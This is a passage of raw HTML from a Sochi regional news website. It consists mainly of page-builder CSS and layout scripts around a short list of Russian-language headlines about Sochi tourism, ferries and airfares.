.td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:14px!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:5px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_204 .td-image-wrap{padding-bottom:110%}.tdi_204 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_204 .td-image-container,.ie11 .tdi_204 .td-image-container{flex:0 0 auto}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-10px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_204=new tdBlock();block_tdi_204.id="tdi_204";block_tdi_204.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_204","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';block_tdi_204.td_column_number="1";block_tdi_204.block_type="td_flex_block_1";block_tdi_204.post_count="5";block_tdi_204.found_posts="2297";block_tdi_204.header_color="";block_tdi_204.ajax_pagination_infinite_stop="";block_tdi_204.max_num_pages="460";tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"></div><div id=tdi_204 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/" rel="bookmark" class="td-image-wrap " title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/7387eb9f-7064-4a8d-bb74-3231475665cc-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/" rel="bookmark" title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы">Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/#respond">0</a></span> </span></div><div class="td-excerpt">Около 800 тысяч наших соотечественников отправятся отмечать новогодние каникулы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/" rel="bookmark" class="td-image-wrap " title="Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/" rel="bookmark" title="Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом">Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинский морпорт сообщил об актуальной ситуации с судном Sea...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/" rel="bookmark" class="td-image-wrap " title="Сочи стал курортом федерального значения: что это изменит для туристов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/sochi-of-vid-s-morja-bereg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/" rel="bookmark" title="Сочи стал курортом федерального значения: что это изменит для туристов">Сочи стал курортом федерального значения: что это изменит для туристов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 января 2026 года Сочи официально получает статус...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/" rel="bookmark" class="td-image-wrap " title="Сочи стал лидером по падению цен на перелеты в начале зимы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/photo_5465242431739000397_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/" rel="bookmark" title="Сочи стал лидером по падению цен на перелеты в начале зимы">Сочи стал лидером по падению цен на перелеты в начале зимы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/#respond">0</a></span> </span></div><div class="td-excerpt">Стоимость авиаперелетов по стране в начале декабря заметно снизилась...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_205 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_205" ><style>.tdi_205{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_206 .tdm-col-icon{padding-right:10px}.tdi_206 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_206 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .tdm-col-icon{padding-right:8px}.tdi_206 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .tdm-col-icon{padding-right:6px}.tdi_206 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_206"><div class="tdm-col-icon"><style>.tdc-row .tdi_207{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_207:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_207 svg{fill:var(--accent-color-1)}.tdc-row .tdi_207 svg *{fill:inherit}body .tdi_205:hover .tdi_207:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_205:hover .tdi_207 svg{fill:@text_hover_color}body .tdi_205:hover .tdi_207 svg *{fill:inherit}.tdi_205:hover .tdi_207:before{color:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg{fill:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_207{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_207 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_208:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_208:hover .tdm-title{cursor:default}.tdc-row .tdi_208 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_208 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" ><style>.tdi_209{margin-bottom:0!important}</style><style>.tdi_209 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_209 .td-image-container{display:none}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_209 .td-module-meta-info{padding:0}.tdi_209 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_209 .td_block_inner{margin-left:0;margin-right:0}.tdi_209 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_209 .td-post-category:not(.td-post-extra-category){display:none}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_209 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:none}.tdi_209 .td-post-author-name{display:none}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_209 .entry-review-stars{display:none}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_209 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_209 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_209 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_209 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:15px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:10px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-weight:700!important}.tdi_209 .td-subcat-list a,.tdi_209 .td-subcat-dropdown span,.tdi_209 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:10px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:14px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:5px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_209 .td-image-wrap{padding-bottom:110%}.tdi_209 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_209 .td-module-title 